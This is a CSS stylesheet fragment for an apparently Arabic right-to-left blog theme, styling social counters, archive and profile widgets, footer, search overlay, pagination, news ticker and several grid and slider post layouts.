.SM2 li a{padding:10px;display:block;color:#fff}
.SocialCounter .SM2 li a i{margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px;background:0}
.rtl .SocialCounter .SM2 li a i{margin-right:0;border-right:0;padding-right:0;margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px}
.SM2 .sm-txt{text-transform:capitalize}
.SM2 .sm-cnt{float:right;font-weight:500}
.rtl .SM2 .sm-cnt{float:left}
.SM3{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,minmax(0,1fr));-ms-grid-gap:10px;grid-gap:10px}
.SM3 .sm-desc{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SM3 .sm-txt{color:#fff;font-size:80%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-transform:capitalize}
.SM3 i{flex:none;-webkit-flex:none;-moz-flex:none}
.SM3 li a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center}
ul.SM3 li{background:0;border-radius:6px}
.SM3 i{margin-left:10px;color:#fff;height:38px;width:38px;flex:none;-webkit-flex:none;-moz-flex:none;border-radius:4px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center}
.rtl .SM3 i{margin-right:0;margin-left:10px}
.SM3 .sm-cnt{font-weight:600;font-size:85%;color:#fff}
.SocialCounter .facebook,.SocialCounter .facebook i{background-color:#232eaf}
.SocialCounter .twitter,.SocialCounter .twitter i{background-color:#000}
.SocialCounter .twitter i{background:#000;background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important}
.SocialCounter .fa-twitter:before{content:"\9998"!important;opacity:0}
.SocialCounter .pinterest,.SocialCounter .pinterest i{background-color:#e9286f}
.SocialCounter .instagram,.SocialCounter .instagram i{background:radial-gradient(circle at 0 130%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#8e28eb 90%)}
.SocialCounter .youtube,.SocialCounter .youtube i{background:#e72a2a}
.SocialCounter .linkedin,.SocialCounter .linkedin i{background-color:#4c548a}
.SocialCounter .tiktok {background: #000;}
.SocialCounter .snapchat {background: #FFFC00;}
.SocialCounter .telegram {background: #239DD8;}
.SocialCounter .SM3 i{background:0}
div#ArchiveList ul.hierarchy{padding-right:0px}div#ArchiveList ul.hierarchy ul.hierarchy{padding:0 10px}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.hierarchy li a,div#ArchiveList ul.flat li a{color:#121212;line-height: 20px;padding:10px 0}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}div#ArchiveList ul.hierarchy li{font-size:12px;margin-bottom: 5px;padding:10px 0}div#ArchiveList ul.hierarchy li a:hover,div#ArchiveList ul.flat li a:hover{color:#03b099}div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}div#ArchiveList .hierarchy-title span.post-count,div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;font-size:12px;font-weight:normal;color: #000;}div#ArchiveList ul.flat{padding:30px}div#ArchiveList ul.flat li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.flat li{font-size:13px}
.team-member {overflow: hidden;}
.team-member img.profile-img {width: 60px;height: 60px;border-radius: 100px;float: right;margin-left: 10px;}
.team-member .profile-link{display: block;}
.team-member .profile-name {padding: 22px;display: block;color: #000;}
.Profile li {margin-bottom: 5px;border-bottom: 1px solid #eee;padding-bottom: 5px;}
.Profile li:last-child {border-bottom: none;}
.Profile .individual {text-align: center;}
.Profile .individual .profile-img {width: 100px;height: 100px;border-radius: 100px;margin-bottom: 10px;}
.Profile .individual .profile-info .profile-data a.g-profile {font-size: 18px;color: #000;margin-bottom: 10px;display: block;background: none;}
.Profile .individual .profile-info dd.profile-textblock {font-size: 15px;color: #858585;display: block;margin-bottom: 30px;}
.Profile .individual .profile-info a.profile-link {font-size: 12px;background: #03a59d;padding: 10px;border-radius: 10px;color: #fff;}
body.dark .Profile .individual .profile-info .profile-data a.g-profile {color: #fff;}
/*-----------Footer-------------*/
.footer-wrapper{background:#eee;border-top:4px solid #03b099;padding-top:35px;padding-bottom:35px}
.footer-wrapper .container{overflow:hidden;display:flex;justify-content:space-between}
.luna-colm{padding:0 10px;width:100%;min-width:25%}
.luna-colm h3.title{color:#fff;padding:15px 15px;margin-bottom:20px;border-radius:20px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.footer-wrapper .list-label-widget-content li a:hover{padding:12px 15px;transition:.4s}
.footer-wrapper .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:"Font Awesome 5 Free"}
.footer-wrapper .cloud-label-widget-content .label-size{font-size:15px;background:rgba(255,255,255,0.1);margin:0 5px;display:inline-block;padding:2px;border-radius:5px;opacity:1!important;transition:.4s}
.footer-wrapper .cloud-label-widget-content .label-size a{padding:5px;display:inline-block;color:#fff}
.footer-wrapper .cloud-label-widget-content .label-size a:before{content:"\f07c";font-family:Font Awesome 5 Free}
.footer-wrapper .PageList ul{padding:0}
.footer-wrapper .PageList li{display:block}
.footer-wrapper .PageList li.selected a{font-weight:400}
.footer-wrapper .PageList li a{padding:10px 8px;display:block;color:#03b099;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.footer-wrapper .PageList li a:hover{padding:10px 15px;transition:.4s}
.footer-wrapper .PageList li a:before{content:"\f15b";font-family:"Font Awesome 5 Free";margin-left:5px}
.rtl .footer-wrapper .PageList li a:before{margin-left:5px}
.ltr .footer-wrapper .PageList li a:before{margin-right:5px}
/*-----------Search Space-------------*/
body.search-active {position: fixed;width: 100%;}
.search-input{height: 100%;width: 100%;position: fixed;line-height: 35;text-align: center;top: 0;z-index: 99;pointer-events: none;opacity: 0;transform: translate(40px, 0);transition: all .3s ease-in-out;left: 0;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.search-input input{color:#fff;font-size:24px;font-family:'Alexandria';border:0;border:1px solid #eeeeee45;padding:20px;border-radius:30px;background:transparent;-webkit-appearance:none;box-sizing:border-box;outline:0;font-weight:200;width:70%}
.search-input ::-webkit-input-placeholder{color:#EEE}
.search-input :-moz-placeholder{color:#EEE;opacity:1}
.search-input ::-moz-placeholder{color:#EEE;opacity:1}
.search-input :-ms-input-placeholder{color:#EEE}
#search-form{padding:5% 0}
.icon-close{position:fixed;top:30px;right:30px;color:#FFF;cursor:pointer;font-size:34px;opacity:0;transition:all .3s ease-in-out;right:30px}
body.search-active{position:fixed;width:100%}
body.search-active .search-input{opacity:.99;transform:none;pointer-events:all}
body.search-active .icon-close{opacity:1;transform:rotate(-90deg)}
body.search-active .control{cursor:default}
/*-----------Copyrights-------------*/
.copyrights {padding: 0px;background: #eee;border-top: 1px solid #d8d8d8;overflow:hidden;}
.copyrights span {color: #000;}
#social-media-footer {padding-top: 16px;}
/*-----------Pagination-------------*/
.page-navigation{margin:20px auto;overflow:hidden;width:84%}
.split-navigation{display:flex;text-align:center;margin:20px auto;height:50px;justify-content:space-between;align-items:center;gap:5px;background-color:rgba(0,0,0,0.1);border-radius:5px;overflow:hidden;}
.split-arrows{width:50px;background-color:#000000;height:100%;flex-shrink:0;}
.split-arrows a{display:block;width:100%;height:100%;color:#fff;line-height:50px;text-decoration:none;font-size:30px;}
#cnmu-split-numbers{display:flex;justify-content:center;gap:2px;align-items:center;width:100%;}
.split-num{font-size:20px;}
.splitpages::before{content:"صفحة";margin:0 10px;}
.splitof::before{content:"من";margin:0 10px;}
/*------------Boxes Layouts-------------*/
#Layout-1{display: block;width: 100%;clear:both;min-height:600px;}
#layout-2 {display: block;width: 100%;clear:both;height: auto;overflow: hidden;}
#newsticker .title{float:right;height:42px;line-height:40px;text-align:center;color:#FFF;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:0 20px 20px 0;margin:0;padding:0 15px}
#newsticker .title:before{content:"\f0ac";font-family:"Font Awesome 5 Free",'FontAwesome';color:#fff;font-size:18px}
#newsticker{position:relative;margin:8px 0}
#newsticker .title .getmore{float:left;position:absolute;left:10px;line-height:32px;color:#5a5a5a}
.ticker{overflow:hidden;background:#eee;padding-right:15px;border-radius:5px 0 0 5px;display:block;}
.ticker li{display:none}
.ticker li.active{display:list-item}
.lb_image{display:inline-block;vertical-align:middle;width:20px;height:20px;border-radius:99em;overflow:hidden;margin-left:5px}
.lb_image img{width:100%;height:100%;object-fit:cover}
.lb_title{display:inline-block;font-size:12px}
.lb_tag a{padding:5px;font-size:12px;font-weight:500;border-radius:5px;margin-left:10px;color:#fff;display:inline-block;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lb_title a{color:#000;font-weight:700}
.layout-boxes .widget{margin-bottom:25px;overflow:hidden}
.layout-boxes .title,.sidebar .title,.footer .title{margin:0 0 20px;padding:15px 10px;position:relative;overflow:hidden;background:#eee;border-radius:30px}
.layout-boxes .title:before,.sidebar .title:before,.footer .title:before{content:"\f07c";font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";display:inline-block;color:#03b099;margin-left:5px}
.layout-boxes .title .getmore:before,.sidebar .title .getmore:before,.footer .title .getmore:before{content:"";position:absolute;top:0;width:120%;height:100%;z-index:-1;border:1px solid #03b099;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);left:-20px;-webkit-transform:skew(30deg);-moz-transform:skew(30deg);-ms-transform:skew(30deg);-o-transform:skew(30deg);transform:skew(30deg)}
.footer .title:before {color: #fff !important;}
.layout-boxes .title .getmore,.sidebar .title .getmore,.footer .title .getmore{left:0;text-align:center;position:absolute;top:0;font-size:14px;width:130px;z-index:2;height:100%;color:#fff;line-height:3em}
.lk_title a{color:#000;line-height:25px}
.lk_title{margin:5px 0!important}
.lk_description .lk_tag .tag{color:#fff;padding:4px 8px;display:inline-block;font-size:12px;border-radius:5px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lk_item{position:relative;list-style:none}
.owl-carousel .lk_item{width:100%;height:auto;}
.lk_image img{height:100%;object-fit:cover;width:100%;transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.lk .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
.getmore{float:right;padding:5px 0;font-size:10px;color:#999}
.rtl .getmore{float:left}
.getmore strong{font-weight:400}
.lk_meta i:before{margin-left:5px;color:#03b099}
.rtl .lk_meta i:before{margin-right:0;margin-left:5px}
.lk_title{margin:0}
.lk_meta span{display:inline-block;font-size:78%;margin-right:5px;color:#5a5a5a}
.rtl .lk_meta span{margin-right:0;margin-left:5px}
.lk_snip{display:none;color:#676767;font-size:85%;margin-top:15px;margin-bottom:15px;line-height:20px}
#Layout-1 .widget{overflow:hidden;margin-bottom:20px}
/*------------S-Slider-------------*/
.s-slider{border-radius:10px;overflow:hidden;position:relative}
.s-slider .lk_image{margin-bottom:20px;height:240px;border-radius:10px;overflow:hidden;width:100%}
.s-slider .lk_image a{height:240px;border-radius:10px;overflow:hidden;width:100%;display:block;}
.s-slider .lk_image img{border-radius:10px}
.s-slider .lk_description{padding:15px;background:#eee;border-radius:10px}
.s-slider .lk_title{margin:10px 0}
/*------------D-Slider-------------*/
.d-slider .lk_image{float:right;width:80px;height:80px;border-radius:10px;margin-left:10px;overflow:hidden}
.d-slider .lk_image a{width:80px;height:80px;}
.rtl .d-slider .lk_image{float:right;margin-right:0;margin-left:10px}
.d-slider .lk_image img{border-radius:10px}
.d-slider .lk_title a{font-size:80%}
.d-slider .lk_meta{display:none}
/*------------F-Slider-------------*/
.f-slider .lk_description{position:absolute;bottom:0;padding:28px}
.f-slider .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.f-slider .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.f-slider .lk_title{margin:10px 0}
.f-slider .lk_item{border-radius:10px;overflow:hidden;height:250px}
.f-slider .lk_item .lk_image {height: 250px;}
.f-slider .lk_tag a{border:0}
.f-slider .lk_meta span{color:#dedede}
/*------------Sided-------------*/
.sided .lk_image{width:92px;height:92px;float:right;margin-left:15px;border-radius:10px;overflow:hidden}
.sided .lk_image a{width:92px;height:92px;display:block;}
.sided .lk_title a{font-size:85%}
.sided .lk_item{display:inline-block;margin-bottom:20px;width:100%}
.sided .lk_item:last-child{margin-bottom:0}
.sided .lk_meta span{display:none}
/*------------Sided 2-------------*/
.sided-2 .lk_image{position:absolute;width:100%}
.sided-2 .lk_item{overflow:hidden;border-radius:10px;margin-bottom:20px}
.sided-2 .lk_description{position:relative;padding:28px}
.sided-2 .lk_tag{display:none}
.sided-2 .lk_title a{color:#fff}
.sided-2 .lk_meta span{color:#fff}
.sided-2 .lk_image a:after{position:absolute;right:0;top:0;width:100%;height:100%;content:"";background:linear-gradient(180deg,#0000008c 0%,#00000000 100%)}
.blockthree .inner-block{display:flex;column-gap:20px;margin-bottom:50px}
.blockthree .inner-block .layout-boxes {flex: 1;}
/*------------Sided 3-------------*/
.sided-3 .lk_item:first-child .l-counter{display:none}
.sided-3 .lk_item:not(:first-child) .lk_description{grid-column:2/4}
.sided-3 .lk_item{margin-bottom:20px;overflow:hidden}
.sided-3 .lk_item:last-child{margin-bottom:0;display:block}
.sided-3 .lk_item:not(:first-child) .lk_image{margin-left:15px;width:85px;height:85px;float:right;border-radius:10px;overflow:hidden}
.sided-3 .lk_item:not(:first-child) .lk_image a{width:85px;height:85px;float:right;border-radius:10px;overflow:hidden;display:block;}
.sided-3 .lk_item:not(:first-child) .l-counter{margin-right:10px;width:72px;height:72px;float:left;border-radius:10px;background:#2869970d;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center;display:none}
.rtl .sided-3 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.sided-3 .lk_item:first-child .lk_description{background:#2869970d;padding:15px;border-radius:10px;position:relative}
.sided-3 .lk_item:first-child .lk_title{margin:10px 0}
.sided-3 .lk_item:not(:first-child) .lk_title a{font-size:85%}
.sided-3 .lk_item:not(:first-child) .lk_tag{display:none}
.sided-3 .lk_item:first-child .lk_image{width:100%;height:230px;overflow:hidden;border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a{width:100%;height:230px;overflow:hidden;border-radius:10px;display:block;}
.sided-3 .lk_image img{border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a:after{position:absolute;right:0;bottom:0;width:100%;height:100%;content:"";background:linear-gradient(0deg,#0000008c 0%,#00000000 100%);border-radius:10px}
.sided-3 .lk_item:first-child .lk_title a{color:#fff}
.sided-3 .lk_item:first-child .lk_meta span{color:#fff!important;font-weight:600;}
.sided-3 .lk_item:first-child .lk_description{padding:18px;border-radius:10px;position:absolute;bottom:0}
.sided-3 .holder img, .sided-2 .holder img, .f-slider .holder img{opacity:1;}
/*------------Grid 5-------------*/
.grid-5 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
.grid-5 .lk_item{display:flex}
.grid-5 .lk_item:first-child{grid-row:1/4;grid-column:1/3;flex-flow:wrap;height:424px}
.grid-5 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px;display:none}
.rtl .grid-5 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-5 .lk_item:first-child .lk_image{height:100%;margin-right:0;width:100%;display:block}
.rtl .grid-5 .lk_item:first-child .lk_image{margin-left:0}
.grid-5 .lk_item:first-child .lk_image a:after{top: 15%;background: linear-gradient(to bottom, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.91) 89%, rgba(16, 15, 15, 0.93) 93%);transition: .2s all ease-in-out;opacity: .93;content: "";display: block;position: absolute;bottom: 0;width: 100%;}
.grid-5 .lk_item:first-child .lk_description{padding:28px;width:100%;position:absolute;bottom:0}
.grid-5 .lk_item:not(:first-child) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-5 .lk_item:first-child .lk_title{margin:15px 0}
.grid-5 .lk_title a{font-size:85%;font-weight:600}
.grid-5 .lk_item:first-child .lk_title a{font-size:130%;color:#fff}
.grid-5 .lk_item:first-child .lk_meta span{color:#dedede}
/*------------Grid 6-------------*/
.grid-6 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-6 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-6 .lk_item:first-child{grid-row:1/5;display:block}
.grid-6 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-6 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-6 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%;display:block;}
.grid-6 .lk_item:nth-child(1) .lk_image img{border-radius:10px}
.grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.rtl .grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-right:0}
.grid-6 .lk_item:not(:first-child) .lk_image{display:none}
.grid-6 .lk_item:first-child .l-counter{display:none}
.grid-6 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#eee;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:#000;justify-content:center;align-items:center}
.rtl .grid-6 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.grid-6 .lk_item .lk_tag{display:none}
.grid-6 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-6 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-6 .lk_item .lk_title a{font-size:90%}
.grid-6 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 7-------------*/
.grid-7 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-7 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-7 .lk_item:first-child{grid-row:1/5;display:block}
.grid-7 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-7 .lk_item .lk_image a{height:92px;width:92px;display:block;}
.grid-7 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image img{border-radius:10px;width:100%;height:100%;}
.grid-7 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.grid-7 .lk_item:not(:first-child) .l-counter{display:none}
.grid-7 .lk_item:first-child .l-counter{display:none}
.grid-7 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#2869970d;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center}
.grid-7 .lk_item .lk_tag{display:none}
.grid-7 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-7 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-7 .lk_item .lk_title a{font-size:90%}
.grid-7 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 4-------------*/
.grid-4 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-4 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-4 .lk_item:first-child,.grid-4 .lk_item:nth-child(2){grid-row:1/3;height:222px}
.grid-4 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-4 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-4 .lk_item:first-child .lk_image,.grid-4 .lk_item:nth-child(2) .lk_image{height:100%;margin:0;width:100%}
.grid-4 .lk_item:first-child .lk_image a:after,.grid-4 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-4 .lk_item:first-child .lk_description,.grid-4 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:20px}
.grid-4 .lk_item .lk_tag,.grid-4 .lk_item .lk_meta{display:none}
.grid-4 .lk_item:first-child .lk_tag,.grid-4 .lk_item:first-child .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-4 .lk_item:nth-child(3) .lk_image,.grid-4 .lk_item:nth-child(4) .lk_image,.grid-4 .lk_item:nth-child(7) .lk_image{display:none}
.grid-4 .lk_item:nth-child(3) .lk_description,.grid-4 .lk_item:nth-child(4) .lk_description,.grid-4 .lk_item:nth-child(7) .lk_description{padding:15px;background:#2869970d;border-radius:10px;width:100%}
.grid-4 .lk_item:nth-child(3) .lk_meta,.grid-4 .lk_item:nth-child(4) .lk_meta,.grid-4 .lk_item:nth-child(7) .lk_meta{display:block}
.grid-4 .lk_title a{font-size:85%;font-weight:600}
.grid-4 .lk_item:first-child .lk_title,.grid-4 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-4 .lk_item:first-child .lk_title a,.grid-4 .lk_item:nth-child(2) .lk_title a{font-size:90%;color:#fff}
.grid-4 .lk_item:first-child .lk_meta span,.grid-4 .lk_item:nth-child(2) .lk_meta span{color:#dedede}
/*------------Grid Video-------------*/
.video .lk_image{border-radius:10px;height:180px;overflow:hidden;position:relative;margin-bottom:20px}
.video .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:50%;border:4px double transparent;background-repeat:no-repeat}
.video .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.video .lk_description{border-radius:10px;padding:15px;background:#eee}
/*------------Grid 1-------------*/
.grid-1 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-1 .lk_item .lk_image{position:relative;overflow:hidden;height:300px;border-radius:10px;margin-bottom:10px}
.grid-1 .lk_item .lk_image a{height:300px;width:100%;}
.grid-1 .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
.grid-1 .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.grid-1 .lk_title{margin:5px 0}
.grid-1 .lk_title a{font-size:105%}
/*------------Main Grid-------------*/
.main-grid .lk_item{overflow:hidden;border-radius:5px;height:222px}
.main-grid .lk_description{position:absolute;bottom:0;width:100%;padding:28px}
.main-grid .lk_item:nth-child(1){width:49%;float:right;height:450px;position:relative;list-style:none;overflow:hidden;margin-left:.5%}
.main-grid .lk_item:nth-child(1) .lk_image {width:100%;height:450px;}
.main-grid .lk_item:nth-child(1) .lk_image a{width:100%;height:450px;display:block}
.main-grid .lk_item:nth-child(1) .lk_image img {height:100%;}
.main-grid .lk_item:nth-child(2){width:50.5%;margin-bottom:.5%}
.main-grid .lk_item:nth-child(3){width:25%;float:right}
.main-grid .lk_item:nth-child(4){width:25%;float:left}
.main-grid .lk_item .lk_image{height:100%;width:100%}
.main-grid .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.main-grid .lk_title{margin:10px 0}
.main-grid .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.main-grid li:nth-child(2) .lk_title a{font-size:140%}
.main-grid .lk_meta span{color:#fff}
/*------------Grid 2-------------*/
.grid-2 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-2 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-2 .lk_item:first-child,.grid-2 .lk_item:nth-child(2){grid-row:1/4;display:block}
.grid-2 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-2 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-2 .lk_item:first-child .lk_image,.grid-2 .lk_item:nth-child(2) .lk_image{margin:0;margin-bottom:10px;height:222px;width:100%}
.grid-2 .lk_item:first-child .lk_image a,.grid-2 .lk_item:nth-child(2) .lk_image a{height:222px;width:100%;display: block;}
.grid-2 .lk_item:nth-child(3) .lk_image,.grid-2 .lk_item:nth-child(4) .lk_image,.grid-2 .lk_item:nth-child(5) .lk_image{display:none}
.grid-2 .lk_item:nth-child(3) .lk_description,.grid-2 .lk_item:nth-child(4) .lk_description,.grid-2 .lk_item:nth-child(5) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-2 .lk_item .lk_tag{display:none}
.grid-2 .lk_item:first-child .lk_tag,.grid-2 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-2 .lk_item:first-child .lk_title,.grid-2 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-2 .lk_title a{font-size:85%;font-weight:600}
.grid-2 .lk_item:first-child .lk_title a,.grid-2 .lk_item:nth-child(2) .lk_title a{font-size:90%}
.grid-2 .lk_item .lk_meta{display:none}
.grid-2 .lk_item:nth-child(1) .lk_meta,.grid-2 .lk_item:nth-child(2) .lk_meta,.grid-2 .lk_item:nth-child(3) .lk_meta,.grid-2 .lk_item:nth-child(4) .lk_meta,.grid-2 .lk_item:nth-child(5) .lk_meta{display:block}
/*------------Grid 3-------------*/
.grid-3 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px;margin:0}
.grid-3 .lk_item{float:left;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.rtl .grid-3 .lk_item{float:right}
.grid-3 .lk_item:first-child{grid-column:1/1;grid-row:1/3;display:block}
.grid-3 .lk_item:nth-child(2){grid-column:2/2;grid-row:1/5;display:block}
.grid-3 .lk_item:nth-child(3){grid-column:3/3;grid-row:1/3;display:block}
.grid-3 .lk_item .lk_image{position:relative;overflow:hidden;height:77px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:80px;margin-right:10px}
.rtl .grid-3 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-3 .lk_item:nth-child(1) .lk_image,.grid-3 .lk_item:nth-child(3) .lk_image{width:100%;height:165px;margin-bottom:5px}
.grid-3 .lk_item:nth-child(2) .lk_image{height:100%;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:15px}
.grid-3 .lk_item .lk_tag{display:none}
.grid-3 .lk_item:nth-child(1) .lk_tag,.grid-3 .lk_item:nth-child(2) .lk_tag,.grid-3 .lk_item:nth-child(3) .lk_tag{display:block}
.grid-3 .lk_item:nth-child(2) .lk_tag a{border:0}
.grid-3 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-3 .lk_item .lk_title a{font-size:85%}
